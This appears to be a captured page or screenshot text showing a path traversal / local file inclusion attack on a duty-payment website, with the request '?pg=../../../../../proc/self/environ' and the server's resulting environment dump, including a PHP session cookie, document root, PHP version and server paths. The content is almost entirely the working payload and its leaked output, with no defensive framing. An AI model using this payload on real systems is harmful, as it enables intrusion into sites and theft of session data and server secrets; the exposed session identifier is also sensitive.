 https://www. .com/index.php?pg=../../../../../proc/self/environ
Live Chat
Log In
GH
GH
UK
USA
Momo / WhatsApp
TiGO Cash
WhatsApp
Home About us Getting Started Check Duty Prices Contact Us Register Payment Options
TZ=REDIRECT_UNIQUE_ID=X3jSxcRKk9TxD0czbFMVewAAAAQREDIRECT_SCRIPT_URL=/index.phpREDIRECT_SCRIPT_URI=https://www. .com
/index.phpREDIRECT_HTTPS=onREDIRECT_SSL_TLS_SNI=www. .comREDIRECT_HANDLER=application/x-httpd-ea-
php56REDIRECT_STATUS=200UNIQUE_ID=X3jSxcRKk9TxD0czbFMVewAAAAQSCRIPT_URL=/index.phpSCRIPT_URI=https://www. .com
/index.phpHTTPS=onSSL_TLS_SNI=www. .comHTTP_HOST=www. .comHTTP_USER_AGENT=Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;
q=0.5HTTP_ACCEPT_ENCODING=gzip, deflate, brHTTP_CONNECTION=keep-aliveHTTP_COOKIE=s_self=%3F;
PHPSESSID=cbie4d6aucjiotioijr4alniu3HTTP_UPGRADE_INSECURE_REQUESTS=1HTTP_X_HTTPS=1PATH=/usr/local/jdk/bin:/usr/kerberos/sbin:/usr/kerberos
/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/usr/X11R6/bin:/usr/local/bin:/usr/X11R6/bin:/root/bin:/opt
/binSERVER_SIGNATURE=SERVER_SOFTWARE=ApacheSERVER_NAME=www. .comSERVER_ADDR= SERVER_PORT=443REMOTE_ADDR= DOCUMENT_ROOT=
/home/autotari/public_htmlREQUEST_SCHEME=httpsCONTEXT_PREFIX=/cgi-sysCONTEXT_DOCUMENT_ROOT=/usr/local/cpanel/cgi-
sys/SERVER_ADMIN=webmaster@ .comSCRIPT_FILENAME=/usr/local/cpanel/cgi-sys/ea-php56REMOTE_PORT=60918REDIRECT_URL=
/index.phpREDIRECT_QUERY_STRING=pg=../../../../../proc/self/environGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP
/1.1REQUEST_METHOD=GETQUERY_STRING=pg=../../../../../proc/self/environREQUEST_URI=/index.php?pg=../../../../../proc/self/environSCRIPT_NAME=/cgi-
sys/ea-php56PATH_INFO=/index.phpPATH_TRANSLATED=/home/autotari/public_html/index.php